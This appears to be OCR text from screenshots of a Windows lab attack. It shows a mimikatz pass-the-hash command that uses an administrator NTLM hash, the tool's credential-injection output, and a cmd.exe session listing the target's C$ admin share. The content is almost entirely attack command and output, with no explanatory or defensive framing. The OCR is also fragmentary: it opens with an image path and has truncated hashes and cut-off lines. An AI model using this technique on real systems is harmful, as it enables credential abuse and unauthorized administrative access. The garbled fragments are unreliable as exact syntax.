 mimikatz # sekurlsa::pth /domain:192.168.150.148 /user:administrator /ntlm:cd37b27049b453f7220a8d29ac894
d2a
user : administrator
domain : 192.168.150.148
program : cmd.exe
impers. : no
NTLM : cd37b27049b453f7220a8d29ac8
| PID 6892
| TID 3684
| LSA Process is now R/W
| LUID 0 ; 196849076 (00000000:0bb
\_ msv1_0 - data copy @ 000001CF5
\_ kerberos - data copy @ 000001CF5
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001CF558
mimikatz # s
修改日期 类型
2013/1/22 7:50 系统文件
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18363.836]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.150.148\c$
驱动器 \\192.168.150.148\c$ 中的卷没有标签。
卷的序列号是 3A51-581F
\\192.168.150.148\c$ 的目录
2020/05/26 21:20 0 i am windows server 2008.txt
2009/07/14 11:20 <DIR> PerfLogs
2019/11/07 19:26 <DIR> Program Files
2009/07/14 13:06 <DIR> Program Files (x86)
2019/11/08 01:02 <DIR> Users
2019/12/29 16:43 <DIR> Windows
1 个文件 0 字节
5 个目录 27,123,892,224 可用字节
C:\Windows\system32>